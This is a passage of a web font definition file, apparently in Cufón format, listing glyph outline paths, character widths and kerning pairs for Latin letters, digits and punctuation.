76r-9,0xm61,-83r154,0r-77,-160xm157,-282r0,-19r13,0r0,19r-13,0xm107,-282r0,-19r13,0r0,19r-13,0","w":276},{"d":"18,47r0,-6r86,0r0,-287r-86,0r0,-6r94,0r0,299r-94,0","w":147},{"d":"40,0r0,-252r8,0r0,252r-8,0xm62,-282r0,-19r13,0r0,19r-13,0xm13,-282r0,-19r13,0r0,19r-13,0","w":87},{"d":"163,-180v-8,-58,22,-99,74,-79r0,8v-44,-19,-74,13,-66,71r66,0r0,7r-66,0r0,173r-8,0r0,-173r-28,0r0,-7r28,0xm46,-180v-8,-58,22,-99,74,-79r0,8v-44,-19,-74,13,-66,71r66,0r0,7r-66,0r0,173r-8,0r0,-173r-28,0r0,-7r28,0","w":234,"k":{"\u2122":-20,"\u0153":4,"\u00e6":5,"\u2026":16,"\u201d":-13,"\u2039":5,"\u00ab":5,"\u201c":-11,"}":-11,"z":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":5,"\u2018":-11,"]":-7,"\\":-11,"?":-13,"\/":16,".":16,",":16,"*":-11,")":-11,"\u2019":-13}},{"d":"36,0r0,-180r7,0r0,180r-7,0xm-1,-214r38,-44r4,0r39,44r-7,0r-34,-35r-34,35r-6,0","w":78},{"d":"37,0r0,-252r8,0r0,49r81,0v62,0,96,28,96,76v0,77,-92,82,-177,77r0,50r-8,0xm45,-58v79,3,170,4,170,-69v0,-43,-33,-69,-90,-69r-80,0r0,138","w":240},{"d":"184,-35v-41,67,-163,42,-163,-56v0,-53,36,-93,86,-93v57,0,83,50,83,96r-161,0v-3,87,110,111,149,49xm29,-95r153,0v-1,-41,-27,-82,-75,-82v-45,0,-76,35,-78,82xm125,-221r0,-19r13,0r0,19r-13,0xm75,-221r0,-19r13,0r0,19r-13,0","w":209},{"d":"107,4v-26,62,-48,63,-91,45v4,-13,22,7,34,3v21,0,32,-9,52,-52r-87,-180r8,0r82,172r78,-172r8,0xm123,-219r0,-19r13,0r0,19r-13,0xm73,-219r0,-19r13,0r0,19r-13,0","w":204},{"d":"114,4v-56,0,-93,-43,-93,-94v0,-50,36,-94,93,-94v56,0,94,43,94,94v0,50,-37,94,-94,94xm114,-3v51,0,86,-40,86,-87v0,-47,-36,-87,-86,-87v-51,0,-86,40,-86,87v0,47,36,87,86,87xm114,-214r-39,-41r9,-4r35,45r-5,0","w":228},{"d":"114,0r0,-105r-106,-147r9,0r102,140r100,-140r10,0r-107,147r0,105r-8,0xm136,-279r0,-18r13,0r0,18r-13,0xm87,-279r0,-18r13,0r0,18r-13,0","w":236},{"d":"114,4v-56,0,-93,-43,-93,-94v0,-50,36,-94,93,-94v56,0,94,43,94,94v0,50,-37,94,-94,94xm114,-3v51,0,86,-40,86,-87v0,-47,-36,-87,-86,-87v-51,0,-86,40,-86,87v0,47,36,87,86,87xm109,-214r35,-45r9,4r-39,41r-5,0","w":228},{"d":"276,36r-56,-51v-85,55,-194,-16,-194,-111v0,-69,50,-130,126,-130v127,0,165,173,74,237r58,55r-8,0xm152,-3v71,0,117,-57,117,-123v0,-64,-48,-123,-118,-123v-71,0,-117,57,-117,123v0,64,48,123,118,123","w":303,"k":{"\u00c6":14,"\u2026":14,"}":7,"x":2,"]":7,"\\":14,"Z":14,"Y":22,"X":18,"W":13,"V":14,"T":20,"S":2,"J":11,"A":14,"?":7,"\/":14,".":14,",":14,")":11}},{"d":"41,-224r0,-6r98,0r0,6r-98,0"},{"d":"23,0r0,-19r13,0r0,19r-13,0","w":59,"k":{"\u2248":5,"\u221a":5,"\u03a9":5,"\u00b5":14,"\u0153":7,"\u0152":14,"\u201d":14,"\ufb02":5,"\ufb01":5,"y":22,"w":22,"v":29,"t":9,"q":4,"o":7,"g":4,"f":5,"e":7,"d":4,"c":7,"Y":29,"W":29,"V":29,"U":5,"T":29,"Q":14,"O":14,"G":14,"C":14,"7":7,"4":4,"1":18,"0":7,"\u2019":14}},{"d":"74,-122v43,-6,79,-25,79,-66v0,-34,-28,-60,-68,-60v-30,0,-55,17,-70,42r-6,-4v17,-27,42,-45,76,-45v45,0,76,30,76,68v0,44,-38,66,-78,70r-3,51r-3,0xm72,0r0,-19r13,0r0,19r-13,0","w":179},{"d":"75,-214r34,-45r9,4r-38,41r-5,0"},{"d":"152,4v-76,0,-126,-61,-126,-130v0,-69,50,-130,126,-130v76,0,125,61,125,130v0,69,-49,130,-125,130xm152,-3v71,0,117,-57,117,-123v0,-64,-48,-123,-118,-123v-71,0,-117,57,-117,123v0,64,48,123,118,123","w":303,"k":{"\u00c6":14,"\u2026":14,"}":7,"x":2,"]":7,"\\":14,"Z":14,"Y":22,"X":18,"W":13,"V":14,"T":20,"S":2,"J":11,"A":16,"?":7,"\/":14,".":14,",":14,")":11}},{"d":"26,-17r-4,-4r59,-71r-59,-71r4,-4v20,26,45,48,63,76","w":105,"k":{"\u2248":4,"\u221a":4,"\u03a9":4,"\u00c6":7,"\ufb02":4,"\ufb01":4,"z":7,"y":11,"x":13,"w":7,"v":11,"t":4,"s":4,"f":4,"Z":5,"Y":32,"X":14,"W":18,"V":22,"T":32,"S":4,"A":7}},{"d":"114,4v-56,0,-93,-43,-93,-94v0,-50,36,-94,93,-94v56,0,94,43,94,94v0,50,-37,94,-94,94xm114,-3v51,0,86,-40,86,-87v0,-47,-36,-87,-86,-87v-51,0,-86,40,-86,87v0,47,36,87,86,87xm74,-214r38,-44r4,0r38,44v-20,-5,-25,-25,-40,-35r-34,35r-6,0","w":228},{"d":"66,-86r2,-107r-45,3r0,-8r45,2r-2,-56r8,0r-2,56r45,-2r0,8r-45,-3r2,107r-8,0","w":139},{"d":"28,-233r0,-19r13,0r0,19r-13,0xm31,0r2,-186r4,0r2,186r-8,0","w":69},{"d":"37,0r0,-252r81,0v79,0,134,55,134,126v0,71,-55,126,-134,126r-81,0xm45,-7r74,0v74,0,125,-52,125,-119v0,-66,-51,-119,-126,-119r-73,0r0,238","w":278,"k":{"\u00c6":16,"\u2026":14,"}":7,"x":4,"]":7,"\\":14,"Z":16,"Y":23,"X":20,"W":13,"V":16,"T":20,"S":4,"J":14,"A":16,"?":7,"\/":14,".":14,",":14,")":11}},{"d":"32,-138v-1,54,127,33,122,94v-5,57,-102,59,-138,21r5,-7v33,36,125,37,125,-15v0,-57,-122,-35,-122,-93v0,-49,88,-57,125,-25r-4,6v-33,-29,-113,-25,-113,19xm86,-214r-38,-44v20,4,25,24,40,34r34,-34r6,0r-38,44r-4,0","w":176},{"d":"40,0r0,-252r8,0r0,252r-8,0xm4,-275r38,-44r4,0r38,44v-20,-5,-25,-25,-40,-35r-34,35r-6,0","w":87},{"d":"150,4v-79,0,-124,-59,-124,-130v0,-67,48,-130,125,-130v39,0,62,11,87,32r-5,6v-23,-19,-47,-31,-83,-31v-71,0,-116,61,-116,123v0,66,44,123,117,123v37,0,68,-16,89,-34r0,-81r-92,0r0,-8r100,0r0,91v-24,22,-57,39,-98,39","w":280,"k":{"\u00e6":-4,"y":2,"v":2,"a":-4,"\\":5,"Y":11,"X":4,"W":5,"V":7,"T":7,"?":4}},{"d":"105,4v-49,0,-75,-32,-75,-82r0,-102r7,0v0,81,-15,177,69,177v40,0,72,-34,72,-77r0,-100r7,0r0,180r-7,0r0,-49v-6,22,-30,53,-73,53xm67,-214r38,-44r5,0r38,44v-20,-5,-25,-25,-40,-35r-35,35r-6,0","w":218},{"d":"13,0r122,-254r6,0r122,254r-9,0r-36,-76r-160,0r-36,76r-9,0xm61,-83r154,0r-77,-160xm98,-275r38,-44r4,0r38,44v-20,-5,-25,-25,-40,-35r-34,35r-6,0","w":276},{"d":"149,4v-71,0,-123,-58,-123,-130v0,-71,52,-130,124,-130v48,0,73,18,96,40r-6,5v-20,-19,-45,-38,-90,-38v-67,0,-116,57,-116,123v0,67,50,123,116,123v41,0,72,-19,92,-41r5,5v-22,23,-54,43,-98,43","w":261,"k":{"\u00b5":7,"\u0153":4,"\u0152":7,"\u2014":4,"\u2013":4,"y":4,"x":4,"w":4,"v":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"Y":4,"X":4,"Q":7,"O":7,"G":7,"C":7,"-":4}},{"d":"37,0r0,-252r8,0r0,121r180,0r0,-121r8,0r0,252r-8,0r0,-123r-180,0r0,123r-8,0","w":270},{"d":"23,29v-6,-9,11,-12,7,-29r-7,0r0,-19r13,0v1,21,0,47,-13,48","w":59,"k":{"\u2248":5,"\u221a":5,"\u03a9":5,"\u00b5":14,"\u0153":7,"\u0152":14,"\u201d":14,"\ufb02":5,"\ufb01":5,"y":22,"w":22,"v":29,"t":9,"q":4,"o":7,"g":4,"f":5,"e":7,"d":4,"c":7,"Y":29,"W":29,"V":29,"U":5,"T":29,"Q":14,"O":14,"G":14,"C":14,"7":7,"4":4,"1":18,"0":7,"\u2019":14}},{"d":"33,0r0,-180r8,0r0,49v6,-22,29,-53,72,-53v49,0,76,32,76,82r0,102r-8,0v-1,-80,15,-177,-68,-177v-40,0,-72,34,-72,77r0,100r-8,0","w":218,"k":{"y":5,"w":5,"v":7,"\\":27,"?":11,"*":5}},{"d":"134,51v-76,-16,-66,-43,-66,-103v0,-27,-15,-51,-52,-48r0,-7v49,2,52,-30,52,-76v0,-38,3,-62,66,-74r1,6v-70,15,-58,41,-59,97v0,27,-12,48,-40,51v38,4,40,38,40,80v0,34,2,56,59,67","w":158,"k":{"\u00b5":7,"\u0153":5,"\u0152":7,"z":4,"y":4,"x":4,"w":4,"v":4,"s":4,"q":5,"o":5,"j":-13,"g":4,"e":5,"d":5,"c":5,"Q":7,"O":7,"J":4,"G":7,"C":7}},{"d":"96,-48r0,-75r-72,0r0,-7r72,0r0,-76r7,0r0,76r72,0r0,7r-72,0r0,75r-7,0","w":198},{"d":"84,2r7,-39v-39,-11,-67,-48,-67,-91v1,-53,44,-98,103,-94r7,-32r7,0r-7,33v24,5,41,18,55,32r-5,5v-13,-13,-29,-26,-51,-30r-34,172v37,8,66,-9,86,-31r5,4v-21,24,-51,42,-92,34r-8,37r-6,0xm93,-44r33,-171v-106,-12,-125,147,-33,171","w":201},{"d":"33,0r0,-263r8,0r0,132v6,-22,29,-53,72,-53v49,0,76,32,76,82r0,102r-8,0v-1,-80,15,-177,-68,-177v-40,0,-72,34,-72,77r0,100r-8,0","w":218,"k":{"y":5,"w":5,"v":7,"\\":27,"?":11,"*":5}},{"d":"135,4v-60,0,-102,-39,-102,-116r0,-140r8,0r0,140v0,72,39,109,95,109v57,0,93,-36,93,-108r0,-141r8,0r0,140v0,77,-41,116,-102,116","w":270,"k":{"\u00c6":9,"\u2026":5,"x":2,"X":4,"J":7,"A":11,"\/":5,".":5,",":5}},{"d":"37,-252v80,2,186,-18,186,64v0,31,-19,53,-48,59v35,5,62,29,62,64v0,41,-33,65,-90,65r-110,0r0,-252xm45,-131v73,-3,169,19,170,-57v0,-34,-28,-57,-75,-57r-95,0r0,114xm45,-7v75,0,187,12,184,-59v-3,-75,-108,-56,-184,-58r0,117","w":261,"k":{"y":4,"w":4,"v":4,"Z":4,"Y":11,"X":7,"W":5,"V":7,"T":7,"?":2}},{"d":"37,0r0,-252r89,0v62,0,96,29,96,76v0,77,-92,82,-177,77r0,99r-8,0xm45,-106v79,3,170,5,170,-70v0,-43,-33,-69,-90,-69r-80,0r0,139","w":240,"k":{"\u2248":-5,"\u221a":-5,"\u03a9":-5,"\u0153":2,"\u00e6":4,"\u00c6":25,"\u2026":29,"\u201d":-7,"\ufb02":-5,"\ufb01":-5,"\u2039":-4,"\u00ab":-4,"y":-4,"w":-4,"v":-4,"u":-2,"t":-5,"o":2,"f":-5,"e":2,"c":2,"a":4,"Z":14,"Y":4,"X":7,"W":2,"V":4,"J":36,"A":25,"\/":22,".":29,",":29,"\u2019":-7,"&":7}},{"w":100},{"d":"114,0r0,-105r-106,-147r9,0r102,140r100,-140r10,0r-107,147r0,105r-8,0","w":236,"k":{"\u2248":14,"\u221a":14,"\u03a9":14,"\u00b5":22,"\u0153":40,"\u00e6":36,"\u0152":22,"\u00c6":40,"\u2014":29,"\u2026":29,"\u00bb":27,"\u2013":29,"\ufb02":14,"\ufb01":14,"\u203a":27,"\u2039":32,"\u00ab":32,"z":29,"y":22,"x":25,"w":20,"v":22,"u":23,"t":11,"s":32,"r":23,"q":38,"p":23,"o":40,"n":23,"m":23,"l":4,"j":7,"i":7,"g":38,"f":14,"e":40,"d":38,"c":40,"a":36,"Z":4,"X":7,"W":7,"V":7,"S":13,"Q":22,"O":22,"J":47,"G":22,"C":22,"A":40,";":14,":":14,"\/":40,".":29,"-":29,",":29,"&":22}},{"d":"101,4v-39,0,-70,-19,-91,-46r7,-4v30,58,160,61,160,-21v1,-50,-52,-60,-110,-57r0,-7v57,5,105,-14,104,-60v0,-32,-30,-58,-72,-58v-34,0,-60,18,-77,44r-7,-4v18,-27,47,-47,84,-47v47,0,80,30,80,66v0,35,-27,57,-58,62v34,5,64,22,64,62v0,42,-39,70,-84,70","w":201,"k":{"\u2044":-11,"7":9}},{"d":"109,0v-32,-3,-63,-17,-85,-39r6,-5v22,21,49,34,79,37r0,-119v-50,-11,-76,-28,-76,-63v0,-34,30,-63,76,-63r0,-21r7,0r0,21v30,1,53,12,73,30r-5,6v-19,-17,-39,-28,-68,-29r0,114v53,12,81,28,81,66v0,38,-31,66,-81,65r0,35r-7,0r0,-35xm109,-245v-41,0,-68,25,-68,56v0,31,22,45,68,56r0,-112xm116,-6v44,1,73,-25,73,-60v0,-34,-24,-46,-73,-58r0,118","w":223,"k":{"7":4}},{"d":"13,0r103,-128r-99,-124r9,0r95,118r94,-118r10,0r-99,124r103,128r-10,0r-98,-123r-98,123r-10,0","w":241,"k":{"\u2248":7,"\u221a":7,"\u03a9":7,"\u00b5":18,"\u0153":16,"\u00e6":4,"\u0152":18,"\u2014":18,"\u00bb":7,"\u2013":18,"\ufb02":7,"\ufb01":7,"\u203a":7,"\u2039":14,"\u00ab":14,"y":14,"w":14,"v":18,"u":7,"t":7,"q":11,"o":13,"l":4,"j":4,"i":4,"g":14,"f":7,"e":13,"d":11,"c":13,"a":4,"Y":7,"W":5,"V":7,"U":4,"S":11,"Q":18,"O":18,"J":4,"G":18,"C":18,"?":2,"-":18,"&":4}},{"d":"121,4v-39,0,-73,-15,-100,-41r6,-5v40,52,171,54,172,-22v0,-31,-18,-47,-82,-60v-62,-13,-86,-31,-86,-67v0,-35,34,-65,82,-65v33,0,62,11,85,29r-5,7v-40,-42,-154,-36,-154,29v0,31,19,47,81,60v66,13,87,33,87,68v0,37,-33,67,-86,67","w":231,"k":{"\u2248":2,"\u221a":2,"\u03a9":2,"\u00c6":5,"\ufb02":2,"\ufb01":2,"z":2,"y":5,"w":4,"v":5,"t":2,"f":2,"\\":7,"Z":4,"Y":11,"X":9,"W":9,"V":11,"T":5,"S":4,"A":4,"?":4}},{"d":"30,-40r0,-9r154,-78r-154,-78r0,-8r165,84r0,4","w":216},{"d":"37,0r0,-252r176,0r0,7r-168,0r0,115r153,0r0,7r-153,0r0,116r170,0r0,7r-178,0xm144,-282r0,-19r13,0r0,19r-13,0xm94,-282r0,-19r13,0r0,19r-13,0","w":237},{"d":"90,-214r34,-45r9,4r-38,41r-5,0xm46,-214r35,-45r9,4r-39,41r-5,0"},{"d":"186,-40r-165,-85r0,-4r165,-84r0,8r-154,78r154,78r0,9","w":216},{"d":"37,0r0,-252r8,0r0,245r155,0r0,7r-163,0","w":210,"k":{"\u2248":7,"\u221a":7,"\u03a9":7,"\u00b5":14,"\u2122":32,"\u0153":4,"\u0152":14,"\u2014":14,"\u201d":14,"\u2013":14,"\ufb02":7,"\ufb01":7,"\u201c":14,"y":22,"w":20,"v":22,"u":5,"t":7,"q":2,"o":4,"g":2,"f":7,"e":4,"d":2,"c":4,"\u2018":14,"\\":43,"Y":47,"W":36,"V":41,"U":7,"T":36,"S":4,"Q":18,"O":18,"G":18,"C":18,"?":22,"-":14,"*":29,"\u2019":14,"&":4}},{"d":"135,4v-60,0,-102,-39,-102,-116r0,-140r8,0r0,140v0,72,39,109,95,109v57,0,93,-36,93,-108r0,-141r8,0r0,140v0,77,-41,116,-102,116xm95,-275r38,-44r5,0r38,44v-21,-5,-26,-25,-41,-35r-34,35r-6,0","w":270},{"d":"24,-161r0,-19r13,0r0,19r-13,0xm24,0r0,-19r13,0r0,19r-13,0","w":60,"k":{"Y":14,"W":5,"V":7,"T":18}},{"d":"22,50r-4,-5v119,-62,120,-234,0,-296r4,-6v125,67,125,241,0,307","w":140},{"d":"35,47r0,-299r95,0r0,6r-87,0r0,287r87,0r0,6r-95,0","w":147,"k":{"\u00b5":7,"\u0153":7,"\u00e6":4,"\u0152":7,"y":4,"x":4,"w":7,"v":7,"s":5,"q":7,"o":7,"j":-11,"e":7,"d":7,"c":7,"a":4,"Q":7,"O":7,"J":4,"G":7,"C":7}},{"d":"87,-17r-4,-4r59,-71r-59,-71r4,-4v20,26,45,48,63,76xm26,-17r-4,-4r59,-71r-59,-71r4,-4v20,26,45,48,63,76","w":166,"k":{"\u2248":4,"\u221a":4,"\u03a9":4,"\u00c6":7,"\ufb02":4,"\ufb01":4,"z":7,"y":11,"x":13,"w":7,"v":11,"t":4,"s":4,"f":4,"Z":5,"Y":32,"X":14,"W":18,"V":22,"T":32,"S":4,"A":7}},{"d":"128,4v-66,0,-103,-61,-103,-130v0,-69,37,-130,103,-130v66,0,103,61,103,130v0,69,-37,130,-103,130xm128,-3v61,0,95,-58,95,-123v0,-64,-35,-123,-96,-123v-61,0,-94,58,-94,123v0,64,34,123,95,123","w":255,"k":{"\u00b1":5,"7":16,"3":4,"2":4,"1":4,"\/":13,".":7,",":7}},{"d":"184,-35v-41,67,-163,42,-163,-56v0,-53,36,-93,86,-93v57,0,83,50,83,96r-161,0v-3,87,110,111,149,49xm29,-95r153,0v-1,-41,-27,-82,-75,-82v-45,0,-76,35,-78,82xm108,-214r-39,-41r9,-4r35,45r-5,0","w":209},{"d":"117,-3v-36,16,-74,0,-74,-43r0,-127r-28,0r0,-7r28,0r0,-62r8,0r0,62r66,0r0,7r-66,0r0,126v-3,39,34,52,66,37r0,7","w":134,"k":{"\u0153":5,"\u201d":-4,"\u2039":4,"\u00ab":4,"y":4,"w":4,"v":4,"t":4,"q":5,"o":5,"g":5,"f":4,"e":5,"d":5,"c":5,"\\":14,"\u2019":-4}},{"d":"55,-205v-1,-22,1,-47,14,-48v4,10,-11,12,-7,29r6,0r0,19r-13,0xm23,-205v-1,-21,0,-47,13,-48v6,9,-10,12,-6,29r6,0r0,19r-13,0","w":91,"k":{"\u0153":5,"\u00e6":4,"\u00c6":32,"\u00bf":13,"z":4,"t":-5,"s":4,"q":5,"o":5,"g":5,"e":5,"d":5,"c":5,"a":4,"J":29,"A":32}},{"d":"115,-141r0,-111r5,0r47,67r46,-67r6,0r0,111r-6,0r0,-101r-47,66r-45,-66r0,101r-6,0xm46,-141r0,-106r-40,0r0,-5r85,0r0,5r-40,0r0,106r-5,0","w":236},{"d":"24,-161r0,-19r13,0r0,19r-13,0xm23,29v-4,-10,11,-12,7,-29r-6,0r0,-19r13,0v1,22,-1,47,-14,48","w":60,"k":{"Y":14,"W":5,"V":7,"T":18}},{"d":"37,0r0,-252r176,0r0,7r-168,0r0,115r153,0r0,7r-153,0r0,116r170,0r0,7r-178,0xm114,-275r35,-45r9,4r-39,41r-5,0","w":237},{"d":"13,0r122,-254r6,0r122,254r-9,0r-36,-76r-160,0r-36,76r-9,0xm61,-83r154,0r-77,-160xm138,-275r-38,-41r9,-4r34,45r-5,0","w":276},{"d":"25,-103r0,-8r89,0r0,8r-89,0","w":139,"k":{"\u00b1":4,"\u00c6":14,"z":4,"y":5,"x":11,"w":4,"v":5,"Z":11,"Y":29,"X":18,"W":14,"V":18,"T":32,"J":4,"A":14,"7":14,"3":7,"1":14}},{"d":"88,-214r-38,-44v20,4,25,24,40,34r34,-34r6,0r-38,44r-4,0"},{"d":"107,-256v68,0,92,46,93,123v0,79,-36,137,-99,137v-27,0,-54,-12,-73,-31r6,-6v19,18,44,30,68,30v67,0,96,-76,90,-162v-4,39,-40,70,-83,70v-50,0,-88,-32,-88,-80v0,-45,38,-81,86,-81xm109,-103v42,0,77,-32,77,-71v0,-42,-35,-75,-79,-75v-43,0,-78,34,-78,75v0,43,34,71,80,71","w":225,"k":{"\u00b1":4,"\u2044":-5,"7":11,"5":2,"3":4,"2":4,"\/":9,".":4,",":4}},{"d":"84,-221r0,-20r12,0r0,20r-12,0"},{"d":"48,0r0,-123r-27,0r0,-7r27,0r0,-122r81,0v79,0,134,55,134,126v0,71,-55,126,-134,126r-81,0xm56,-7r74,0v74,0,125,-52,125,-119v0,-66,-51,-119,-126,-119r-73,0r0,115r91,0r0,7r-91,0r0,116","w":289},{"d":"163,0r0,-66r-148,0r-2,-5r151,-183r7,0r0,181r41,0r0,7r-41,0r0,66r-8,0xm24,-73r139,0r0,-169","w":223,"k":{"\u2044":-11,"9":4,"7":14,"1":7,"\/":7}},{"d":"114,4v-56,0,-93,-43,-93,-94v0,-50,36,-94,93,-94v56,0,94,43,94,94v0,50,-37,94,-94,94xm114,-3v51,0,86,-40,86,-87v0,-47,-36,-87,-86,-87v-51,0,-86,40,-86,87v0,47,36,87,86,87","w":228,"k":{"\u2026":7,"\u00bb":4,"\u203a":4,"\u201c":7,"}":5,"z":7,"y":11,"x":11,"w":9,"v":11,"\u2018":7,"]":7,"\\":29,"?":18,".":7,",":7,"*":7,")":11}},{"d":"113,4v-110,0,-121,-119,-27,-134v-33,-9,-55,-29,-55,-61v0,-36,36,-65,82,-65v46,0,82,29,82,66v0,31,-23,51,-56,60v37,8,66,33,66,66v0,36,-34,68,-92,68xm113,-134v41,0,74,-21,74,-57v0,-33,-34,-57,-75,-57v-41,0,-73,23,-73,57v0,35,33,57,74,57xm113,-4v52,0,84,-27,84,-60v0,-36,-39,-62,-85,-62v-46,0,-85,25,-84,62v0,33,33,60,85,60","w":225,"k":{"\u00b1":2,"\u2044":-14,"9":2,"7":7}},{"d":"13,0r0,-4r137,-169r-133,0r0,-7r144,0r0,4r-137,169r138,0r0,7r-149,0","w":175,"k":{"\u0153":5,"\u2039":5,"\u00ab":5,"q":5,"o":5,"g":5,"e":5,"d":5,"c":5,"\\":16}},{"d":"158,-252v-6,102,30,256,-75,256v-32,0,-59,-18,-72,-50r7,-4v12,29,36,47,66,47v37,0,66,-26,66,-83r0,-166r8,0","w":192,"k":{"\u00c6":9,"\u2026":5,"J":7,"A":9,".":5,",":5}},{"d":"118,4v-68,0,-92,-46,-93,-123v0,-79,36,-137,99,-137v27,0,51,10,71,29r-5,6v-19,-17,-42,-28,-66,-28v-68,-1,-99,78,-90,163v4,-37,40,-68,83,-68v50,0,87,32,87,78v0,43,-37,80,-86,80xm118,-3v44,0,79,-35,79,-74v0,-41,-35,-70,-81,-70v-42,0,-77,33,-77,70v0,40,35,74,79,74","w":225,"k":{"\u00b1":2,"\u2044":-11,"9":4,"7":11,"3":4,"1":7,"\/":4}},{"d":"37,0r0,-252r176,0r0,7r-168,0r0,115r153,0r0,7r-153,0r0,116r170,0r0,7r-178,0xm85,-275r38,-44r5,0r38,44v-20,-5,-25,-25,-40,-35r-35,35r-6,0","w":237},{"d":"32,-178r56,-75r4,0r56,75r-6,0r-52,-66r-52,66r-6,0"},{"d":"47,0r0,-120r-34,11r0,-7r34,-11r0,-125r8,0r0,122r87,-29r0,7r-87,29r0,116r155,0r0,7r-163,0","w":219},{"d":"90,-214v-18,0,-35,-15,-35,-34v0,-18,17,-33,35,-33v18,0,35,15,35,34v0,18,-17,33,-35,33xm90,-220v15,0,28,-12,28,-28v0,-15,-13,-27,-28,-27v-15,0,-28,12,-28,28v0,15,13,27,28,27"},{"d":"168,46r-169,-333r8,0r169,333r-8,0","w":169,"k":{"\u2248":4,"\u221a":4,"\u03a9":4,"\u00b5":14,"\u0152":14,"\ufb02":4,"\ufb01":4,"y":22,"w":22,"v":25,"t":11,"j":-11,"f":4,"Y":40,"W":36,"V":43,"U":5,"T":32,"Q":14,"O":14,"G":14,"C":14}},{"d":"76,-149v-31,0,-52,-24,-52,-53v0,-28,21,-52,52,-52v31,0,51,24,51,53v0,28,-20,52,-51,52xm26,-114r0,-6r100,0r0,6r-100,0xm76,-156v26,0,44,-20,44,-46v0,-25,-18,-45,-44,-45v-26,0,-45,20,-45,46v0,25,19,45,45,45","w":151},{"d":"264,34v-100,64,-241,-1,-241,-128v0,-85,63,-162,150,-162v83,0,146,64,146,139v0,62,-35,88,-60,88v-28,0,-39,-23,-38,-44v-20,59,-122,60,-122,-16v0,-81,111,-118,130,-40r6,-36r7,2r-14,89v0,22,8,38,31,38v23,0,52,-24,52,-81v0,-72,-58,-133,-138,-133v-83,0,-143,74,-143,155v0,121,133,185,230,123xm158,-36v69,0,97,-130,16,-130v-36,0,-67,33,-67,77v0,33,21,53,51,53","w":341},{"d":"50,0r124,-245r-155,0r0,-7r164,0r0,5r-125,247r-8,0","w":191,"k":{"\u00b1":4,"\u2014":11,"\u2013":11,"\u2044":40,"9":5,"8":4,"6":7,"5":9,"4":31,"3":7,"2":5,"1":-4,"0":7,"\/":50,".":29,"-":11,",":29}},{"d":"37,0r0,-252r176,0r0,7r-168,0r0,115r153,0r0,7r-153,0r0,116r170,0r0,7r-178,0xm132,-275r-38,-41r9,-4r34,45r-5,0","w":237},{"d":"195,58r0,-114v-10,34,-41,60,-83,60v-52,0,-90,-42,-90,-94v0,-52,38,-94,90,-94v42,0,73,26,83,60r0,-56r7,0r0,238r-7,0xm112,-3v49,0,83,-40,83,-87v0,-46,-34,-87,-83,-87v-49,0,-82,38,-82,87v0,48,33,87,82,87","w":235,"k":{"\\":18}},{"d":"46,-180v-8,-58,22,-99,74,-79r0,8v-44,-19,-74,13,-66,71r66,0r0,7r-66,0r0,173r-8,0r0,-173r-28,0r0,-7r28,0xm153,0r0,-263r7,0r0,263r-7,0","w":195},{"d":"33,0r0,-180r8,0r0,58v8,-30,34,-62,74,-62v-1,2,2,8,-2,7v-79,8,-75,93,-72,177r-8,0","w":120,"k":{"\u0153":9,"\u00e6":9,"\u2026":22,"\u201d":-13,"\u2039":4,"\u00ab":4,"\u201c":-7,"z":2,"q":9,"o":9,"g":9,"e":9,"d":9,"c":9,"a":9,"\u2018":-7,"\\":11,"\/":16,".":22,",":22,"*":-7,"\u2019":-13}},{"d":"62,0r0,-245r-47,21r-3,-6v20,-7,34,-21,58,-24r0,254r-8,0","w":113,"k":{"\u2044":-20}},{"d":"55,29v-4,-10,11,-12,7,-29r-7,0r0,-19r13,0v1,21,0,47,-13,48xm23,29v-6,-9,11,-12,7,-29r-7,0r0,-19r13,0v1,21,0,47,-13,48","w":91,"k":{"\u2248":5,"\u221a":5,"\u03a9":5,"\u00b5":14,"\u0153":7,"\u0152":14,"\u201d":14,"\ufb02":5,"\ufb01":5,"y":22,"w":22,"v":29,"t":9,"q":4,"o":7,"g":4,"f":5,"e":7,"d":4,"c":7,"Y":29,"W":29,"V":29,"U":5,"T":29,"Q":14,"O":14,"G":14,"C":14,"7":7,"1":18,"0":7,"\u2019":14}},{"d":"100,-214r-38,-41r9,-4r34,45r-5,0"},{"d":"46,-180v-8,-58,22,-99,74,-79r0,8v-44,-19,-74,13,-66,71r66,0r0,7r-66,0r0,173r-8,0r0,-173r-28,0r0,-7r28,0","w":117,"k":{"\u2122":-20,"\u0153":4,"\u00e6":5,"\u2026":16,"\u201d":-16,"\u2039":5,"\u00ab":5,"\u201c":-14,"}":-11,"z":4,"q":5,"o":5,"g":5,"e":5,"d":5,"c":5,"a":5,"\u2018":-14,"]":-7,"\\":-11,"?":-13,"\/":16,".":16,",":16,"*":-11,")":-11,"\u2019":-16}},{"d":"120,0r0,-100v-57,1,-101,-26,-101,-76v0,-52,46,-80,108,-76r0,252r-7,0","w":164},{"d":"-6,46r169,-333r8,0r-169,333r-8,0","w":169,"k":{"\u2248":9,"\u221a":9,"\u03a9":9,"\u00b5":14,"\u0153":29,"\u00e6":23,"\u0152":14,"\u00c6":43,"\ufb02":9,"\ufb01":9,"z":22,"y":18,"x":25,"w":18,"v":18,"u":18,"t":7,"s":29,"r":18,"q":25,"p":18,"o":29,"n":18,"m":18,"g":25,"f":9,"e":29,"d":25,"c":29,"a":23,"Z":7,"S":11,"Q":14,"O":14,"J":47,"G":14,"C":14,"A":40,"9":7,"8":5,"6":13,"5":7,"4":34,"2":7,"1":-4,"0":13,"\/":61}},{"d":"151,-231r0,-21r11,0r0,21r-11,0xm46,-180v-8,-58,22,-99,74,-79r0,8v-44,-19,-74,13,-66,71r66,0r0,7r-66,0r0,173r-8,0r0,-173r-28,0r0,-7r28,0xm153,0r0,-180r7,0r0,180r-7,0","w":195},{"d":"36,-167v53,-30,138,-20,138,55r0,112r-8,0r0,-42v-8,21,-34,46,-80,46v-35,0,-68,-18,-68,-54v0,-62,98,-68,148,-46v13,-81,-71,-96,-127,-65xm86,-3v57,0,86,-32,80,-86v-44,-18,-140,-19,-140,39v0,32,28,47,60,47","w":203,"k":{"y":7,"w":7,"v":7,"t":2,"\\":27,"?":13,"*":5}},{"d":"79,-17v-20,-26,-45,-48,-63,-76r63,-74r5,4r-60,71r60,71","w":105,"k":{"\u0153":4,"y":5,"x":5,"w":4,"v":5,"q":2,"o":4,"g":2,"e":4,"d":2,"c":4,"Y":27,"X":7,"W":13,"V":14,"T":25}},{"d":"23,-96r0,-18r13,0r0,18r-13,0","w":59},{"d":"101,0r0,-245r-91,0r0,-7r190,0r0,7r-91,0r0,245r-8,0","w":209,"k":{"\u2248":18,"\u221a":18,"\u03a9":18,"\u00b5":20,"\u0153":40,"\u00e6":40,"\u0152":20,"\u00c6":32,"\u2014":32,